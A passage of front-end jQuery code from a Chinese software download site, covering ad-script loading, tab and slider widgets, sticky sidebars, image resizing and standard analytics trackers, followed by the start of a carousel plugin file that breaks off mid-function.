document.write('<script type="text/javascript" src="https://awxz.com/skin/js/pb1.js"></script>');
break;

case '17':
document.write('<script type="text/javascript" src="https://awxz.com/skin/js/pb1.js"></script>');
break;

case '2':
document.write('<script type="text/javascript" src="https://awxz.com/skin/js/pb1.js"></script>');
break;

case '16':
document.write('<script type="text/javascript" src="https://awxz.com/skin/js/pb2.js"></script>');
break;

case '30':
document.write('<script type="text/javascript" src="https://awxz.com/skin/js/pb2.js"></script>');
break;

case '32':
document.write('<script type="text/javascript" src="https://awxz.com/skin/js/pb2.js"></script>');
break;

case '33':
document.write('<script type="text/javascript" src="https://awxz.com/skin/js/pb2.js"></script>');
break;

case '34':
document.write('<script type="text/javascript" src="https://awxz.com/skin/js/pb2.js"></script>');
break;

}
}
}

function ResizeImages()
{
   var myimg,oldwidth,oldheight;
   var maxwidth=550;
   var maxheight=550;
   var imgs = document.getElementById('j_app_desc').getElementsByTagName('img');   //如果你定义的id不是article，请修改此处

   for(i=0;i<imgs.length;i++){
     myimg = imgs[i];

     if(myimg.width > myimg.height)
     {
         if(myimg.width > maxwidth)
         {
            oldwidth = myimg.width;
            myimg.height = myimg.height * (maxwidth/oldwidth);
            myimg.width = maxwidth;
         }
     }else{
         if(myimg.height > maxheight)
         {
            oldheight = myimg.height;
            myimg.width = myimg.width * (maxheight/oldheight);
            myimg.height = maxheight;
         }
     }
   }
}
ResizeImages();

document.writeln("<script type=\'text/javascript\' src=\'https://awxz.com/skin/js/lazyload.js\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'https://awxz.com/skin/js/index.js\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'https://awxz.com/skin/js/script_index2.js\'></script>");

$(function () {
var tab = $('.J_tab_cont.fix')
tab.hide()
tab.eq(0).css('display', 'block')
var tabtit = $('.m-related-zt .g-tab li')
tabtit.click(function () {
 var temp = $(this).index()
 $(this).addClass('cur').siblings().removeClass('cur')
 tab.hide().eq(temp).css('display', 'block')
})
$('.wrap_lf_tt .xgzt').click(function () {
 var temp = $('.m-related-zt').offset().top
 $('body,html').animate({ scrollTop: temp }, 500);
})
$('.phcon').each(function(ind,ele){
$(ele).find('li').mouseover(function(){
$(this).addClass('on').siblings().removeClass('on')
})
})
})

$(document).ready(function () {

var hfg = $(".hf1200").height(),
 ggh = $(".ggwbox").height(),
 ggh2 = $(".ggwbox_new").height(),
 xzy = $(".xzsbox").height(),
 xzy2 = $(".ggbox").height(),
 art1 = $(".art_rgg").height(),
 ycgg1 = $(".rg_ggbox").height();

if (hfg == 0) {
 $(".hf1200").addClass("mt0");
} else {
 $(".hf1200").removeClass("mt0");
}
if (ggh != 0) {
 $(".ggwbox").addClass("mt15 mb15");
} else {
 $(".ggwbox").removeClass("mt15 mb15");
}
if (xzy == 0) {
 $(".xzsbox").addClass("mar0");
} else {
 $(".xzsbox").removeClass("mar0");
}
if (ggh2 == 0) {
 $(".ggwbox_new").addClass("mt0");
} else {
 $(".ggwbox_new").removeClass("mt0");
}
if (xzy == 0) {
 $(".xzsbox").addClass("mar0");
} else {
 $(".xzsbox").removeClass("mar0");
}
if (xzy2 == 0) {
 $(".ggbox").addClass("mar0");
} else {
 $(".ggbox").removeClass("mar0");
}
if (art1 == 0) {
 $(".art_rgg").addClass("mar0");
} else {
 $(".art_rgg").removeClass("mar0");
}
if (ycgg1 == 0) {
 $(".rg_ggbox").addClass("mar0");
} else {
 $(".rg_ggbox").removeClass("mar0");
}

var hjgs = $(".lbhj .bd li").length;
if (hjgs <= 6) {
 $(".lbhj .bd").css("height", "32px");
 $(".lbhj .bd").css("margin-top", "32px");
}
var yl = $(".partner_con ul li").length;
if (yl <= 36) {
 $(".link_arrow").hide();
}

$(".zt_xgwz ul li").eq(1).addClass("wl");
$(".zt_xgwz ul li").eq(3).addClass("wl");
$(".zt_xgwz ul li").eq(5).addClass("wl");

$(".main_news .left_lb .hot").parent().css("max-width", "320px");
$(".main_news .left_lb .hot").parent().find("span").css("max-width", "300px");
$(".nav .sanj").parent().parent().css("overflow", "visible");
$(".nav .sanj").parent().parent().parent().css("overflow", "visible");

$(".sort_list").each(function (ind, ele) {
 $(this).find("dl").eq(1).addClass("der");
});
$(".sort_list dl").each(function (ind, ele) {
 var a = $(this).find("dd a").length;
 if (a <= 2) {
 $(this).find("dd a").css("margin-top", "18px");
 }
});

$("#blph ul li").mouseover(function () {
 var lid = $(this).index();
 var s = $(this).parent().parent();
 var par_class = $(s).attr("id");
 $("#" + par_class + " ul li").removeClass("on");
 $(this).addClass("on");
 $("#" + par_class + "a" + " ul").hide();
 lid++;
 $("#" + par_class + "a" + " ul:nth-child(" + lid + ")").show();
});

$("#xyb ul li").mouseover(function () {
 var lid = $(this).index();
 var s = $(this).parent().parent();
 var par_class = $(s).attr("id");
 $("#" + par_class + " ul li").removeClass("on");
 $(this).addClass("on");
 $("#" + par_class + "a" + " div").hide();
 lid++;
 $("#" + par_class + "a" + " div:nth-child(" + lid + ")").show();
});

$(".main_soft .hd ul li").mouseover(function () {
 $(".main_soft .hd ul li").removeClass("on");
 $(".main_softbox").css("display", "none");
 $(this).addClass("on");
 var a = $(this).attr('id') + "a";
 $("#" + a).css("display", "block");
});
$("#az .index_gytit .tabs li").mouseover(function () {
 $("#az .index_gytit .tabs li").removeClass("on");
 $("#az .mbox").css("display", "none");
 $(this).addClass("on");
 var z = $(this).attr('id') + "z";
 $("#" + z).css("display", "block");
});
$("#ios .index_gytit .tabs li").mouseover(function () {
 $("#ios .index_gytit .tabs li").removeClass("on");
 $("#ios .mbox").css("display", "none");
 $(this).addClass("on");
 var i = $(this).attr('id') + "i";
 $("#" + i).css("display", "block");
});
$("#game .index_gytit .tabs li").mouseover(function () {
 $("#game .index_gytit .tabs li").removeClass("on");
 $("#game .mbox").css("display", "none");
 $(this).addClass("on");
 var g = $(this).attr('id') + "g";
 $("#" + g).css("display", "block");
});

$(".index_r_lb dl").mouseover(function () {
 $(this).addClass("on").siblings().removeClass('on');
});

$('.bt_abtn').on('click', 'a', function (e) {
 var setht = $('.xzdzbox').offset().top;
 $('body,html').animate({ scrollTop: setht }, 500);
 return false;
});

//文章内页
$(".art_showl .game").each(function (ind, ele) {
 $(this).find(".hd li").mouseover(function () {
 var lid = $(this).index();
 var s = $(this).parent().parent();
 $(this).parent().find("li").removeClass("on");
 $(this).addClass("on");
 $(this).parent().parent().parent().find(".qhnr .bd").hide();
 var nr = $(this).parent().parent().parent().find(".qhnr .bd");

 lid++;
 $(this).parent().parent().parent().find(".qhnr .bd").eq(lid - 1).show();
 });
});

$("#fenl ul li").mouseover(function () {
 var lid = $(this).index();
 var s = $(this).parent().parent();
 var par_class = $(s).attr("id");
 $("#" + par_class + " ul li").removeClass("on");
 $(this).addClass("on");
 $("#" + par_class + "a" + " .bd").hide();
 lid++;
 $("#" + par_class + "a" + " .bd:nth-child(" + lid + ")").show();
});

if($('.xzbox').length && $('#soft_title').length){
gensui()
}
});
function gensui(){
var $win = $(window),
 $els = $('.wrap_rg'),
settop=$els.offset().top,
wdht=$(window).height();
$win.scroll(function(){
 var scrollTop = $win.scrollTop();
 
 if($els.height()<$('.wrap_lf').height()){
 $els.each(function(){
  var $this = $(this);
  if(scrollTop > settop+$this.height()-wdht){
  $this.addClass('pos-fixed');
  }else{
  $this.removeClass('pos-fixed');
  }

  var v = scrollTop - (document.body.scrollHeight-170-wdht);
  if(v > 0){
  $this.css({bottom: v+'px'});
  }else{
  $this.removeAttr('style');
  }
 })
 }
})
}

//左侧跟随
function zgens() {
if (navigator.appName == "Microsoft Internet Explorer")
 if (navigator.appVersion.match(/7./i) == '7.')
 return false;
var ht = $('.weizhi').height() + $('.head').height() + $('.ggwbox').height() + $('.phb_rmtj').height() + $('.zt_gytit').height(),
 hts = $('.weizhi').height() + $('.head').height() + $('.gxlist').height() + $('.phb_rmtj').height() + $('.zt_gytit').height(),
 htss = $('.weizhi').height() + $('.head').height() + $('.ggwbox').height() + $('.w1k_box').height() - 500;
var zh = document.documentElement.clientHeight;
if ($(window).scrollTop() < ht) {
 $('.left_menu,.phb_menu').removeClass('guding');
 $('.left_menu,.phb_menu').removeClass('guding2');
}
else if ($(window).scrollTop() < htss) {
 $('.left_menu,.phb_menu').addClass('guding');
 $('.left_menu,.phb_menu').removeClass('guding2');
}
else {
 $('.left_menu,.phb_menu').removeClass('guding');
 $('.left_menu,.phb_menu').addClass('guding2');
}
}
//右侧跟随
function ygens() {
var ygens = document.getElementById("gdgs_r");
if (ygens != null) {
 var gdkh = $('#gdgs_r').height();
 var lh = $('.art_listl').height(),
 rh = $('.wrap_rg').height();
 if (lh > rh) {
 var rht = $('.head').height() + $('.weizhi').height() + $('.ggwbox').height() + $('.art_rgg').height() + $('.fldhbox').height() + $('.rmrjbox').height() + $('.rg_ggbox').height() + $('.blbox').height() + $('.rg_ggbox').height() + 120,
  rhtss = $('.head').height() + $('#main1k').height();
 if ($(window).scrollTop() < rht) {
  $('#gdgs_r').removeClass('gdgs');
  $('#gdgs_r').removeClass('gdgs2');
 }
 else if ($(window).scrollTop() < rhtss) {
  $('#gdgs_r').addClass('gdgs');
  $('#gdgs_r').removeClass('gdgs2');
 }
 else if ($(window).scrollTop() >= rhtss) {
  alert(0);
  $('#gdgs_r').removeClass('gdgs');
  $('#gdgs_r').addClass('gdgs2');
 }
 }
}
}

$(function () {
$(".top_bar .qzdh").live({
 mouseenter: function () {
 $(this).addClass("on");
 $(".top_bar .qzdh .bd").show();
 }, mouseleave: function () {
 $(this).removeClass("on");
 $(".top_bar .qzdh .bd").hide();
 }
});

$(".soft_list .hd .banb a").live({
 mouseenter: function () {
 $(this).find(".ewm").show();
 $(this).parent().parent().parent().css("z-index", "10");
 }, mouseleave: function () {
 $(this).find(".ewm").hide();
 $(this).parent().parent().parent().css("z-index", "0");
 }
});

$(".header .sj").live({
 mouseenter: function () {
 $(this).find(".ewm").show();

 }, mouseleave: function () {
 $(this).find(".ewm").hide();
 }
});
});

function foot(id) {
var sy = document.getElementById("main1_l");
if (sy != null) return false;
var zch = document.body.clientHeight;
if (typeof ($('#' + id)) == 'object' && typeof (id) != 'undefined') {
 var pmh = $('#' + id).innerHeight();
} else {
 var pmh = document.documentElement.clientHeight;
}
if (pmh > zch) {
 $('.footer').addClass('fixed');
} else {
 $('.footer').removeClass('fixed');
}
}

$(document).ready(function () {
$($(".phb_menu dl dt").parent().children('dd')).css("display", "none");
$(".phb_menu dl.down dd").css("display", "block");
$(".phb_menu dt").click(function () {
 var ty = $(this).attr("data");
 //内容显示判断
 $(".conlist").hide();
 $("#cont_show_" + ty).show();
 //后面2个不展示
 //if(ty==4 || ty==5) return false;
 var arrow = $(this).parent();
 if (arrow.hasClass("down")) {
 arrow.removeClass("down");
 arrow.removeClass("on");
 $(this).parent().find("dd").slideUp();
 }
 else {
 $(".phb_menu dl").removeClass("down");
 $(".phb_menu dl").removeClass("on");
 $($(".phb_menu dl dt").parent().children('dd')).css("display", "none");
 arrow.addClass("down");
 $(this).parent().find("dd").slideDown();

 }

});
$(".phb_menu dd a").click(function () {
 var ty = $(this).attr("data");
 $(".phb_menu dd a").removeClass("on");
 $(this).addClass("on");
 $(".conlist").hide();
 $("#cont_show_" + ty).show();
});
});

$(function () {
var page = 1;
var i = 3;//每版四个图片 
//向右滚动 
$(".tjzt_br").click(function () { //点击事件 
 var v_wrap = $(this).parents(".bg_list"); // 根据当前点击的元素获取到父元素 
 var v_show = v_wrap.find(".tjzt_pic"); //找到视频展示的区域 
 var v_cont = v_wrap.find(".pcont"); //找到视频展示区域的外围区域 
 var v_width = v_cont.width();
 var len = v_show.find("li").length; //我的视频图片个数 
 var page_count = Math.ceil(len / i); //只要不是整数，就往大的方向取最小的整数 
 if (!v_show.is(":animated")) {
 if (page == page_count) {
  v_show.animate({ left: '0px' }, "slow");
  page = 1;
 } else {
  v_show.animate({ left: '-=' + v_width }, "slow");
  page++;
 }
 }
});
//向左滚动 
$(".tjzt_bl").click(function () { //点击事件 
 var v_wrap = $(this).parents(".bg_list"); // 根据当前点击的元素获取到父元素 
 var v_show = v_wrap.find(".tjzt_pic"); //找到视频展示的区域 
 var v_cont = v_wrap.find(".pcont"); //找到视频展示区域的外围区域 
 var v_width = v_cont.width();
 var len = v_show.find("li").length; //我的视频图片个数 
 var page_count = Math.ceil(len / i); //只要不是整数，就往大的方向取最小的整数 
 if (!v_show.is(":animated")) {
 if (page == 1) {
  v_show.animate({ left: '-=' + v_width * (page_count - 1) }, "slow");
  page = page_count;
 } else {
  v_show.animate({ left: '+=' + v_width }, "slow");
  page--;
 }
 }
});
});
$(function () {
var oLen = $(".tjzt_pic li").length;
if (oLen > 3) {
 $(".tjzt_bl").show();
 $(".tjzt_br").show();
}
});

//更多安装教程
$(function () {
return false;
if ($('#j_app_desc').get(0)) {
 var descElem = $('#j_app_desc'),
 descHeight = descElem.height(),
 descBtn = $('#j_app_desc_btn'),
 minHeight = 448;
 if (descHeight > minHeight) {
 descElem.css('height', minHeight + 'px');
 descBtn.attr('rel', 0).show();

 }
 else {
 $("#j_app_desc_btn").css("display", "none");
 }
 descBtn.click(function () {
 var rel = $(this).attr('rel');
 if (rel == 0) {
  descElem.css('height', 'auto');
  descBtn.html('&#25910;&#36215;<span class="sq"></span>').attr('rel', 1);
  $("#j_app_desc_btn").addClass("bbj");
 }
 else {
  descElem.css('height', minHeight + 'px');
  descBtn.html('&#23637;&#24320;<span></span>').attr('rel', 0);
  $("#j_app_desc_btn").removeClass("bbj");
 }
 });
}
});

//选项卡鼠标经过切换效果
function shows(c) {
var $items = $('#test_' + c + '>li');
$items.mouseover(function () {
 var $this = $(this), index = $this.index();
 $this.addClass('last').siblings().removeClass('last');
 $('.' + c).addClass('hide').eq(index).removeClass('hide');
});
$items.eq(0).addClass('last');
$('.' + c).eq(0).removeClass('hide');
}
function show(c) {
$('#test_' + c + '>li').hover(function () {
 $(this).siblings().removeClass('last').end().addClass('last');
 var i = $(this).index() + 1;
 $('.' + c).addClass('hide');
 $('.' + c + '_' + i).removeClass('hide');
});
}
$(function () {
show('bl_list');   //推荐栏目
show('rmbox_list');   //推荐栏目
shows('hjtj_div');   //推荐栏目
shows('rexin');   //推荐栏目
setTimeout(function () {
 shows('tab_list');
}, 300);
});

//
$(function () {

var temp, $wrap = $('.wrap_lf_tt');

$wrap.find('li.rjjs').click(function (e) {
 temp = $('.rjjsbox').offset().top;
 $('body,html').animate({ scrollTop: temp }, 500);
});
$wrap.find('li.rjjt').click(function (e) {
 temp = $('.slider').offset().top - 90;
 $('body,html').animate({ scrollTop: temp }, 500);
});
$wrap.find('li.hjtj').click(function (e) {
 temp = $('.hjtjbox').offset().top;
 $('body,html').animate({ scrollTop: temp }, 500);
});
$wrap.find('li.qtbb').click(function (e) {
 temp = $('.otherbox').offset().top;
 $('body,html').animate({ scrollTop: temp }, 500);
});
$wrap.find('li.xgyd').click(function (e) {
 temp = $('.xgydbox').offset().top;
 $('body,html').animate({ scrollTop: temp }, 500);
});

$wrap.find('li.rqrj').click(function (e) {
 temp = $('.rqrjbox').offset().top;
 $('body,html').animate({ scrollTop: temp }, 500);
});
$wrap.find('li.xgwz').click(function (e) {
 temp = $('.xgwzbox').offset().top;
 $('body,html').animate({ scrollTop: temp }, 500);
});
$wrap.find('li.wypl, .list_a a.pl').click(function (e) {
 temp = $('.cmtbox').offset().top;
 $('body,html').animate({ scrollTop: temp }, 500);
});

$('.wrap_lf_tt .xzdz').click(function () {
 temp = $('.xzdzbox').offset().top;
 $('body,html').animate({ scrollTop: temp }, 500);
});
$('.artshow_hd .xx span.pls').click(function () {
 temp = $('.cmtbox').offset().top;
 $('body,html').animate({ scrollTop: temp }, 500);
});

// 排行tab
$('#rankingBody').each(function () {
 var $this = $(this);
 $this.find('.tab li').on('click', function () {
 var i = $(this).index();
 $(this).addClass('cur').siblings().removeClass('cur');
 $this.find('.bd-item').removeClass('on').eq(i).addClass('on');
 })
})
})

//下载页
$(function () {
var $box = $(".sliderbox");
var $img = $box.find("img");

if ($img.length) {
 var image = new Image();
 image.onload = function () {
 var w = image.width;
 var h = image.height;
 if (w > 700) {
  h = h * (700 / w);
 }
 $img.css("height", h);
 $box.css("height", h);
 };
 image.src = $img.attr('src');
}
})

$('.sliderbox').hover(function () {
$(".btn_bj").show();
}, function () {
$(".btn_bj").hide();
});
var $slider = $('.slider ul');
var $slider_li = $('.slider ul li');
var $slider_xiao = $('.slider').width();
var $slider_child_l = $('.slider ul li').length;
var $slider_width = $('.slider ul li').width();
var $slider_img = $('.slider ul li img').width();
$slider.width($slider_child_l * $slider_width);
var slider_count = 0;

if ($slider_child_l <= 1) {
$('#btn-right').css({ cursor: 'auto' });
$('#btn-right').addClass("dasabled");
$slider.parents('.slider').addClass('margin-auto');
}

$('#btn-right').click(function () {
if ($slider_child_l <= 1 || slider_count >= $slider_child_l - 1) {
 return false;
}

slider_count++;
$slider.animate({ left: '-=' + $slider_width + 'px' }, 'slow');
slider_pic();
});

$('#btn-left').click(function () {
if (slider_count <= 0) {
 return false;
}

slider_count--;
$slider.animate({ left: '+=' + $slider_width + 'px' }, 'slow');
slider_pic();
});

function slider_pic() {
if (slider_count >= $slider_child_l - 1) {
 $('#btn-right').addClass("dasabled");
 $('#btn-left').removeClass("dasabled");
}
else if (slider_count > 0 && slider_count <= $slider_child_l - 1) {
 $('#btn-right').removeClass("dasabled");
 $('#btn-left').removeClass("dasabled");
}
else if (slider_count <= 0 && slider_count <= $slider_child_l - 1) {
 $('#btn-left').addClass("dasabled");
 $('#btn-right').removeClass("dasabled");
}
}

$('.slider a').hover(function () {
if ($(this).find('img:animated').length) return;
$(this).animate({ marginTop: '0px' }, 200);
}, function () {

$(this).animate({ marginTop: '0' }, 200);
});

var t = n = 0, count = $(".content a").size();
$(function () {
var play = ".play";
var playText = ".play .text";
var playNum = ".play .num a";
var playConcent = ".play .content a";

$(playConcent + ":not(:first)").hide();
$(playText).html($(playConcent + ":first").find("img").attr("alt"));
$(playNum + ":first").addClass("on");
$(playText).mouseover(function () { window.open($(playConcent + ":first").attr('href'), "_blank") });
$(playNum).mouseover(function () {
 var i = $(this).text() - 1;
 n = i;
 if (i >= count) return;
 $(playText).html($(playConcent).eq(i).find("img").attr('alt'));
 $(playText).unbind().click(function () { window.open($(playConcent).eq(i).attr('href'), "_blank") });
 $(playConcent).filter(":visible").hide().parent().children().eq(i).show();
 $(this).removeClass("on").siblings().removeClass("on");
 $(this).removeClass("on2").siblings().removeClass("on2");
 $(this).addClass("on").siblings().addClass("on2");
});
t = setInterval("showAuto()", 5000);
$(playConcent).hover(function () { clearInterval(t) }, function () { t = setInterval("showAuto()", 5000); });
});
function showAuto() {
n = (n >= count - 1) ? 0 : ++n;
$(".num a").eq(n).trigger('mouseover');
}

function select_change(obj, shid) {
var fl = $(obj).attr("data");
var hid = 1;
if (fl == 1) hid = 2;
$(obj).attr("data", hid);
$("#" + shid + fl).show();
$("#" + shid + hid).hide();

}
//收藏页面
function AddFavorite(title, url) {
var title = title || document.title;
var url = url || window.location.href;
try {
 window.external.addFavorite(url, title);
}
catch (e) {
 try {
 window.sidebar.addPanel(title, url, "");
 }
 catch (e) {
 alert("抱歉，您所使用的浏览器无法完成此操作。\n\n加入收藏失败，请使用Ctrl+D进行添加");
 }
}
}

/*文章首页*/
$(document).ready(function () {
$(".art_zt a").mouseover(function () {
 $(".art_zt a").removeClass("on");
 $(this).addClass("on");
});

$('.game-content-r').each(function () {
 var $sbar = $(this);

 $(window).on('scroll', function () {
 var offsetTop = $sbar.offset().top + $sbar.height();
 var scrollTop = $(this).scrollTop();
 if (offsetTop < scrollTop) {
  $sbar.addClass('fixed');
 }
 else {
  $sbar.removeClass('fixed');
 }
 })
})
});

window.onload = window.onscroll = window.onresize = function () {
foot();
ygens();
};

$(function () {
$(".game_tj ul li").mouseenter(function () {
 $(this).children('em').hide();
 $(this).children('a').children('span').show();
 $(this).siblings(".game_tj ul li").addClass('focused');
}).mouseleave(function () {
 $(this).children('em').show();
 $(this).children('a').children('span').hide();
 $(".game_tj ul li").removeClass('focused');
});

});

//返回顶部
(function () {
var $backToTopTxt = "", $backToTopEle = $('<a class="go_top">11</a>').appendTo($("body"))
 .text($backToTopTxt).attr("title", $backToTopTxt).click(function () {
 $("html, body").animate({ scrollTop: 0 }, 120);
 }), $backToTopFun = function () {
 var st = $(document).scrollTop(), winh = $(window).height();
 (st > 0) ? $backToTopEle.show() : $backToTopEle.hide();
 };
// $('<span>返回顶部</span>').appendTo($(".go_top"));
$(window).bind("scroll", $backToTopFun);
$(function () { $backToTopFun(); });
})();

$(function () {
// 游戏列表-猜你喜欢切换
$('#gameYouLike').each(function () {
 var $this = $(this);
 $this.find('.btn-change').on('click', function () {
 var $list = $this.find('.list');
 var $next = $list.not('.hide').next();

 $list.addClass('hide');
 if ($next.length) {
  $next.removeClass('hide');
 } else {
  $list.eq(0).removeClass('hide');
 }
 })
})

// 资讯-侧栏-推荐游戏
$('#sideGoodGame').each(function () {
 var $this = $(this);
 $this.find('.btn-change').on('click', function () {
 //$this.find('.hide').removeClass('hide').siblings().addClass('hide');
 var $list = $this.find('.list');
 var $next = $list.not('.hide').next();

 $list.addClass('hide');
 if ($next.length) {
  $next.removeClass('hide');
 } else {
  $list.eq(0).removeClass('hide');
 }
 })
})

// 资讯-详情-更多资讯
$('#gdzxBox').each(function () {
 $(this).slide({
 mainCell: ".ui-box-bd ul",
 effect: "left",
 autoPage: true,
 pnLoop: false,
 vis: 4
 });
})

// 专题列表
$('#ztFocusSlide').each(function(){
 $(this).slide({
 mainCell: ".bd ul",
 titCell: ".hd ul",
 effect: "fold",
 autoPage: true,
 autoPlay: true,
 interTime: 4000
 });
})

// 专题-详情-下载按钮
$('#topicDownload').each(function () {
 var $this = $(this);
 $this.find('.ewm').hover(function () {
 $this.addClass('on');
 }, function () {
 $this.removeClass('on');
 })
})

// 专题-首页-查看跟多
$('#ztRemark').each(function () {
 var $this = $(this);
 $this.find('.btn').on('click', function () {
 if ($this.hasClass('on')) {
  $(this).html('\u67e5\u770b\u66f4\u591a');
  $this.removeClass('on');
 }
 else {
  $(this).html('\u6536\u8d77');
  $this.addClass('on');
 }
 })
})

$('#focus-bar-box').each(function () {
 $('#focus').slide({
 titCell: '#focus-num a',
 mainCell: ".focus-bar",
 effect: "fold",
 autoPlay: true
 });
})
})


//图片自动缩小代码：
        // 等待页面加载完成 
        window.onload  = function () { 
            // 获取指定 ID 的 div 元素 
            const divElement = document.getElementById('j_app_desc');  
            // 获取该 div 元素内的所有 img 元素 
            const images = divElement.querySelectorAll('img'); 

            // 遍历所有图片元素 
            images.forEach((image)  => { 
                // 获取图片的宽度和高度 
                const width = parseInt(image.style.width,  10); 
                const height = parseInt(image.style.height,  10); 

                // 检查是否满足第二个条件 
                 if (width > 360 && height > 650) { 
                    image.style.width  = '350px'; 
                    image.style.height  = '550px'; 
                } 

                // 检查是否满足第一个条件 
                else if (width > 650 && height > 360) { 
                    image.style.width  = '550px'; 
                    image.style.height  = '300px'; 
                } 





            }); 
        }; 


var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7fa51f0c0135ea56bb48ccd0014ac438";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

  var _mtj = _mtj || [];
  (function () {
  var mtj = document.createElement("script");
  mtj.src = "https://node60.aizhantj.com:21233/tjjs/?k=2up4t942sv1";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(mtj, s);
  })();

--- FILE ---
content_type: application/javascript
request_url: https://awxz.com/skin/js/script_index2.js
body_size: 2234
content:

(function($) {
  $.fn.rglSlide=function(opt){
    //settings
    var settings=jQuery.extend(true,{
      productScrollWitch:"ul",//相对this选择器，产生滚动条的大div
      list:"ul > li",//相对this选择器，list对象
      row:1,//分组，即行数（垂直滚动的地方用到，之里只为保持代码同步，所以请先修改垂直滚动）
      seeColumn:1,//可视范围分列数目
      step:1,//滚动步长
      speed:"normal",//滚动速度
      orientation:"left",//自动轮播开启时会以设定方向滚动，否则只作为待滚定位，只有左右，left,right
      isAutoPlay:{
        timer:3000,//间隔时间
        rescrollTime:2000,//回滚时间
        reboundState:true//回弹状态，默认回滚开启时自动关闭回弹事件，回滚关闭时自动开启回弹事件，如果要同时关闭请手工关闭
      },//自动播放树配置，false时禁用自动播放功能
      isBtn:{
        step:1,//步长增值
        left:"#left",//向左按钮
        right:"#right",//向右按钮
        disableCss:"disable",//按钮失效css
        isChangeState:true//按钮事件是否触发滚动方向状态
      },//按钮树配置，false时禁用按钮控制功能
      bugD1Width:0,//table布局情况下经常有取不到width值情况，针对此可进行的补丁操作,正常情况下无需启用该补丁
      callback:false//callback:function($this,sTop,splitWidth,d1Width,d2Width){}
    },opt);
    //settings
    var productScrollWitch=settings.productScrollWitch,
      list=settings.list,
      row=settings.row,
      seeColumn=settings.seeColumn,
      step=settings.step,
      speed=settings.speed,
      orientation=settings.orientation,
      aut=settings.isAutoPlay,
      autTimer=aut.timer,
      autRescrollTime=aut.rescrollTime,
      autReboundState=aut.reboundState,
      btn=settings.isBtn,
      btnStep=btn.step,
      btnLeft=$(btn.left),
      btnRight=$(btn.right),
      btnDisableCss=btn.disableCss,
      btnIsChangeState=btn.isChangeState,
      bugD1Width=settings.bugD1Width,
      callback=settings.callback;
    //div
    var $this=$(this);
    var thisselector=$this.selector;
    var d1=$this,
      d2=d1.find(productScrollWitch),
      d3=d1.find(list);
    //d1Width
    var d1Width=d1.width();
    if(bugD1Width!=0){
      d1Width=bugD1Width;
    }else{
      if(d1Width==0){
        alert("Err:d1Width==0");
      }
    }
    //other width size ...
    var d3Size=d3.size();
    var splitWidth=d1Width/seeColumn;
    var stepWidth=step*splitWidth;
    var stepWidthBtn=btnStep*splitWidth;
    var d2Width=splitWidth*Math.ceil(d3Size/row);
    //fall short of nmuber,return false
    if(d2Width<d1Width)return false;
    //bear with
    d2.width(d2Width);
    //
    var flag=true;
    //left
    var left=function(e){
      if(!flag)return false;
      flag=false;
      if(btnIsChangeState){
        orientation="left";
      }
      var _stepWidth=stepWidth;
      if(e){
        _stepWidth=stepWidthBtn;
      }else{
        _stepWidth=stepWidth;
      }
      if((d1Width+d1.scrollLeft())==d2Width){
        btnLeft.addClass(btnDisableCss);
        if(e){
          flag=true;
        }else{
          if(autRescrollTime){
            d1.animate({scrollLeft:0},autRescrollTime,function(){
              btnLeft.removeClass(btnDisableCss);
              btnRight.addClass(btnDisableCss);
              if(callback)callback($this,0,splitWidth,d1Width,d2Width);
              flag=true;
            });
          }else{
            if(autReboundState){
              orientation="right";
              if(aut){
                autoStop();
                autoPlay();
              }
            }
            flag=true;
          }
        }
      }else if(_stepWidth+d1.scrollLeft()>=d2Width-d1Width){
        d1.animate({scrollLeft:d2Width-d1Width},speed,function(){
          btnLeft.addClass(btnDisableCss);
          btnRight.removeClass(btnDisableCss);
          if(callback)callback($this,d2Width-d1Width,splitWidth,d1Width,d2Width);
          flag=true;
        });
      }else{
        d1.animate({scrollLeft:d1.scrollLeft()+_stepWidth},speed,function(){
          btnRight.removeClass(btnDisableCss);
          if(callback)callback($this,d1.scrollLeft(),splitWidth,d1Width,d2Width);
          flag=true;
        });
      }
      return false;
    };
    //right
    var right=function(e){
      if(!flag)return false;
      flag=false;
      if(btnIsChangeState){
        orientation="right";
      }
      var _stepWidth=stepWidth;
      if(e){
        _stepWidth=stepWidthBtn;
      }else{
        _stepWidth=stepWidth;
      }
      if(d1.scrollLeft()==0){
        btnRight.addClass(btnDisableCss);
        if(e){
          flag=true;
        }else{
          if(autRescrollTime){
            d1.animate({scrollLeft:d2Width-d1Width},autRescrollTime,function(){
              btnRight.removeClass(btnDisableCss);
              btnLeft.addClass(btnDisableCss);
              if(callback)callback($this,d2Width-d1Width,splitWidth,d1Width,d2Width);
              flag=true;
            });
          }else{
            if(autReboundState){
              orientation="left";
              if(aut){
                autoStop();
                autoPlay();
              }
            }
            flag=true;
          }
        }
      }else if((d1.scrollLeft())<=_stepWidth){
        d1.animate({scrollLeft:0},speed,function(){
          btnRight.addClass(btnDisableCss);
          btnLeft.removeClass(btnDisableCss);
          if(callback)callback($this,0,splitWidth,d1Width,d2Width);
          flag=true;
        });
      }else{
        d1.animate({scrollLeft:d1.scrollLeft()-_stepWidth},speed,function(){
          btnLeft.removeClass(btnDisableCss);
          if(callback)callback($this,d1.scrollLeft(),splitWidth,d1Width,d2Width);
          flag=true;
        });
      }
      return false;
    };

    //gotoscroll
    var gotoscroll=function(xy){
      if(!flag)return false;
      flag=false;
      d1.animate({scrollLeft:xy},speed,function(){
        if(callback)callback($this,xy,splitWidth,d1Width,d2Width);
        if(xy==0){
          btnRight.addClass(btnDisableCss);
          btnLeft.removeClass(btnDisableCss);
        }else if(xy==(d2Width-d1Width)){
          btnRight.removeClass(btnDisableCss);
          btnLeft.addClass(btnDisableCss);
        }else{
          btnRight.removeClass(btnDisableCss);
          btnLeft.removeClass(btnDisableCss);
        }
        flag=true;
      });
      return false;
    };
    //timer
    var timerID;
    var autoPlay=function(){
      switch(orientation)
      {
        case "left":timerID=window.setInterval(left,autTimer);break;
        case "right":timerID=window.setInterval(right,autTimer);break;
      }
      return false;
    };
    var autoStop = function(){
      window.clearInterval(timerID);
      return false;
    };
    if(aut){
      //ready autoPlay
      autoPlay();
      //
      $this.hover(autoStop,autoPlay);
      if(btn){
        btnLeft.hover(autoStop,autoPlay);
        btnRight.hover(autoStop,autoPlay);
      }
    }
    //btn
    if(btn){
      btnLeft.click(left);
      btnRight.click(right);
      switch(orientation)
      {
        case "left":
          //避免动画的同时初始化callback
